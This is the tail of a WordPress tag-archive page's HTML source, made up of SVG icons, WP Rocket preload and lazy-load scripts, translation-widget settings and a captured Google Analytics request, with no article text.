0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_44785379-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44785379'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-44785379","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44785379-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/gas/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="44785379" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"7736454221","url":"https:\/\/www.smart-union.org\/tag\/gas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769718482 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1397687056&t=event&ni=1&_s=1&dl=https%3A%2F%2Fwww.smart-union.org%2Ftag%2Fgas%2F&ul=en-us%40posix&dt=gas%20Archives%20-%20SMART%20Union&sr=1280x720&vp=1280x720&ec=Scroll%20Depth&ea=Percentage&el=25%25&_u=YADAAEABAAAAACAAI~&jid=1152745963&gjid=1795171065&cid=964135635.1769749196&tid=UA-44733748-1&_gid=1757002705.1769749196&_r=1&_slc=1&gtm=45He61r1n81N5PCJ4Xv859691157za200zd859691157&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116988315~117041587&z=457746874
body_size: -569
content:
2,cG-NBTGLBNDC9